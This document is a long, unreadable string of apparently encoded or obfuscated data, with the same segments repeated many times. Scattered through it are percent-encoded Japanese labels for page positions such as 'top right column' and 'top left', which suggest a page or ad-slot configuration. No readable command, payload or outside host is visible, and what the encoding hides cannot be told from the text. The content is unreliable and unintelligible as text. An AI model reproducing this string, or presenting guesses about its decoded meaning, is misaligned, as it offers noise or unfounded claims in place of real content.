x8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa196rasv8rcavvababvprk,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqayrba4,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqayrba4,rkprw6r8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqir3aw,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrq4awaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkai,brk8a0agrxrkrqrkrxagrxprx6abahrw6orwa5rwavagrxaha5rxagrxraabv8rk,rko9aga0rxrkrqrkxa5rx98rasahavvfahpvd9agrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3r3ayayawawr3nrjqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjiawrcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjawrbqr3aya4a4a4aya4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqc9aga5rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rvxabvaxrcrav6abrx6abrcavvfrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawna4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciirbfr3a4awrcrarx6abrx8cvvabrx8agrxcabrcrjrbrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbrbr3rbawia4rb4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaya8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqrbrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADrciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrba8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayawinrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcqrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Brciirbrcr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr3iqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcirc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr344rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcayrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbinqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorc4rc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrbrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayia4awrjayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1